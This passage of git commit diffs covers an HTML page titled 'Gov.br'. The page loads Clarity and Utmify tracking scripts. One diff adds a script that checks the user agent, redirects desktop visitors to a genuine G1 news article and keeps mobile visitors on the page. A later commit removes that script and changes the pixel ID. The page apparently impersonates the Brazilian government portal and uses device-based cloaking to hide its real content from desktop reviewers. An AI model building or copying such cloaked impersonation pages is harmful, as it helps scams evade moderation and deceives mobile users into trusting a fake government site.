+        window.pixelId = "6a51a68596cbb01363703f73";
+        var a = document.createElement("script");
+        a.setAttribute("async", "");
+        a.setAttribute("defer", "");
+        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+        document.head.appendChild(a);
+    </script>
+    <script 
+        src="https://cdn.utmify.com.br/scripts/utms/latest.js" 
+        data-utmify-prevent-xcod-sck 
+        data-utmify-prevent-subids 
+        async 
+        defer>
+    </script>
+    <script type="text/javascript">
+        //digite a url de redirect
+        var url_link_redirect_pc = "https://g1.globo.com/carros/noticia/2026/06/19/financiamento-mais-barato-para-motoristas-de-app-comeca-nesta-sexta-veja-como-aumentar-chances-de-aprovacao.ghtml";
+        //function js
+        function isMobile() {
+            const regex = /Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
+            return regex.test(navigator.userAgent);
+        }
+
+        //validation js
+        if (isMobile()) { console.log("Mobile device detected"); } else {
+            window.location = url_link_redirect_pc;
+        }
     </script>
     <meta charset="utf-8"/>
     <meta content="width=device-width, initial-scale=1.0" name="viewport"/>

==== commit 9eda7177: "ae" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
         })(window, document, "clarity", "script", "ttuhjmpt6a");
     </script>
     <script>
-        window.pixelId = "6a51a68596cbb01363703f73";
+        window.pixelId = "6a52d8ea96e54eac00898c5e";
         var a = document.createElement("script");
         a.setAttribute("async", "");
         a.setAttribute("defer", "");
@@ -24,20 +24,7 @@
         async 
         defer>
     </script>
-    <script type="text/javascript">
-        //digite a url de redirect
-        var url_link_redirect_pc = "https://g1.globo.com/carros/noticia/2026/06/19/financiamento-mais-barato-para-motoristas-de-app-comeca-nesta-sexta-veja-como-aumentar-chances-de-aprovacao.ghtml";
-        //function js
-        function isMobile() {
-            const regex = /Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
-            return regex.test(navigator.userAgent);
-        }
-
-        //validation js
-        if (isMobile()) { console.log("Mobile device detected"); } else {
-            window.location = url_link_redirect_pc;
-        }
-    </script>
+   
     <meta charset="utf-8"/>
     <meta content="width=device-width, initial-scale=1.0" name="viewport"/>
     <title>Gov.br</title>
